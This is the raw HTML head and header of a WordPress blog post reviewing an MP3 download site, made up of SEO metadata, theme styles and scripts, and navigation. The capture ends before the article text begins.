

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/
body_size: 14294
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>WWW Mp3download | Mp3download Apk | Mp3download Review - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="www mp3download com,mp3download song,mp3download free,mp3download download,youtube video mp3download,tamil mp3download,genyoutube mp3download,youtube video to mp3download"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WWW Mp3download | Mp3download Apk | Mp3download Review - Reality 4 Times" />
<meta property="og:description" content="www mp3download com,mp3download song,mp3download free,mp3download download,youtube video mp3download,tamil mp3download,genyoutube mp3download,youtube video to mp3download" />
<meta property="og:url" content="https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Mp3download" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-13T01:25:08+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WWW Mp3download | Mp3download Apk | Mp3download Review - Reality 4 Times" />
<meta name="twitter:description" content="www mp3download com,mp3download song,mp3download free,mp3download download,youtube video mp3download,tamil mp3download,genyoutube mp3download,youtube video to mp3download" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg","url":"https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/#webpage","url":"https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/","name":"WWW Mp3download | Mp3download Apk | Mp3download Review - Reality 4 Times","datePublished":"2022-08-13T01:25:08+06:00","dateModified":"2022-08-13T01:25:08+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"WWW Mp3download | Mp3download Apk | Mp3download Review - Reality 4 Times","keywords":"Mp3download","datePublished":"2022-08-13T01:25:08+06:00","dateModified":"2022-08-13T01:25:08+06:00","articleSection":"All","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"www mp3download com,mp3download song,mp3download free,mp3download download,youtube video mp3download,tamil mp3download,genyoutube mp3download,youtube video to mp3download","name":"WWW Mp3download | Mp3download Apk | Mp3download Review - Reality 4 Times","@id":"https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/#richSnippet","isPartOf":{"@id":"https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; WWW Mp3download | Mp3download Apk | Mp3download Review Comments Feed" href="https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/7291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=7291' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7291 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-2 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">WWW Mp3download | Mp3download Apk | Mp3download Review</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/all/" class="category term-color-2" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">WWW Mp3download | Mp3download Apk | Mp3download Review</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-13T01:25:08+06:00">August 13, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/www-mp3download-mp3download-apk-mp3download-review/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
